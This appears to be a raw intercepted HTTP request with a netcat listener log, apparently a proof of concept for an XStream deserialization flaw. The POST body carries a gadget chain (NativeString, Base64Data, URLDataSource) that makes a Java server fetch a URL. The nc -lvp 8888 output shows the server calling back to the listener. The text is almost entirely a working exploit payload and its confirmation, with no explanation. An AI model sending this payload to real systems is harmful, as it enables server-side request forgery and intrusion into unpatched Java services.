 请求
Raw 参数 头 Hex XML
POST /xstream HTTP/1.1
Host: 10.1.1.142:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=49C00E15947D0BE97E94317BD2FB184C;
remember-me=YWRtaW46MTYwOTM5NDkwMDE5ODpjNWU1OTZmOTAxYzMxZWU3Yzk5YjQyMGU5MzJkNGRkNg;
XSRF-TOKEN=741e4dbe-12a4-4751-921e-e52bd7251e77
Upgrade-Insecure-Requests: 1
Content-Length: 540
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>
<dataHandler>
<dataSource class='javax.activation.URLDataSource'>
<url>http://localhost:8888/internal/:</url>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
D:\tool\CS\netcat-win32-1.12>nc -lvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from KeyboArd [127.0.0.1] 5304
GET /internal/: HTTP/1.1
User-Agent: Java/1.8.0_144
Host: localhost:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
D:\tool\CS\netcat-win32-1.12>
D:\tool\CS\netcat-win32-1.12>
D:\tool\CS\netcat-win32-1.12>
D:\tool\CS\netcat-win32-1.12>